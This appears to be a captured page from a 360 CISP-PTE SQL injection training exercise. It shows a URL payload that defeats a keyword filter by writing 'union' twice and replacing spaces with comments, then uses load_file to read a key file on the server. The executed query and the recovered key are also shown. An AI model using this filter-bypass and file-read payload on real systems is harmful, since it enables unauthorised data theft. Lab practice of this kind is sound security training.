 172.16.12.100:81/vulnerabilities/fu1.php?id=-1')/**/ununionion/**/select/**/1,2,load_file("/tmp/360/key")
搜索
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where id= ('-1')/**/union/**/select/**/1,2,load_file("/tmp/360/key"),4#')
标题：2
作者：4
内容：key:8b3h4a7v
Copyright © 360 CISP-PTE